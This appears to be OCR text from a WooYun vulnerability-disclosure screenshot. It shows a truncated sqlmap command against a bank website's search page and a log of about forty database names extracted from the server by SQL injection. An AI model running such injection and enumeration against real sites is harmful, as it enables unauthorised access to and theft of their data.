 SQLMAP - 快捷方式 - python sqlmap.py -u "http://www.xiuzhoubank.com/search.aspx...
[19:32:15] [INFO] retrieved: xiuzhoubankcom
[19:33:06] [INFO] retrieved: master
[19:33:30] [INFO] retrieved: tempdb
[19:33:55] [INFO] retrieved: model
[19:34:15] [INFO] retrieved: msdb
[19:34:31] [INFO] retrieved: ReportServer
[19:35:17] [INFO] retrieved: ReportServerTempDB
[19:36:26] [INFO] retrieved: dahua
[19:36:50] [INFO] retrieved: imail813
[19:37:20] [INFO] retrieved: WinMyDNS
[19:37:52] [INFO] retrieved: WinIIS
[19:38:21] [INFO] retrieved: jsbank
[19:38:48] [INFO] retrieved: isozjcom
[19:39:21] [INFO] retrieved: sz0827zrdb
[19:40:00] [INFO] retrieved: test
[19:40:21] [INFO] retrieved: zs0904shangyuan
[19:41:18] [INFO] retrieved: sz0906cnlandfill
[19:42:20] [INFO] retrieved: sz2012hangjinqu
[19:43:17] [INFO] retrieved: nabel
[19:43:36] [INFO] retrieved: sz2012inventronics
[19:44:45] [INFO] retrieved: sz1029hzbmh
[19:45:28] [INFO] retrieved: 2012_delete
[19:46:13] [INFO] retrieved: 2012test110
[19:46:55] [INFO] retrieved: zjqtlscom
[19:47:33] [INFO] retrieved: sz2012nabelcc
[19:48:27] [INFO] retrieved: cicotzbkcom
[19:49:14] [INFO] retrieved: engreatstargroup
[19:50:36] [INFO] retrieved: zjdecentcn
[19:51:21] [INFO] retrieved: ensz2012nabelcc
[19:52:39] [INFO] retrieved: hangjinqucom
[19:53:29] [INFO] retrieved: hjqzt2010
[19:54:05] [INFO] retrieved: hjq20130113
[19:54:52] [INFO] retrieved: 2013hjq
[19:55:21] [INFO] retrieved: 2013szpmlyq
[19:56:12] [INFO] retrieved: cncmi2013com
[19:57:01] [INFO] retrieved: hzldxk2013comcn
[19:58:06] [INFO] retrieved: csfmmbjcom
[19:58:51] [INFO] retrieved: pmlyqcomxh
[19:59:34] [INFO] retrieved: jiujiajiucn
[20:00:20] [INFO] retrieved: applemountorcom
[20:01:18] [INFO] retrieved: zjjccomcn
www.wooyun.org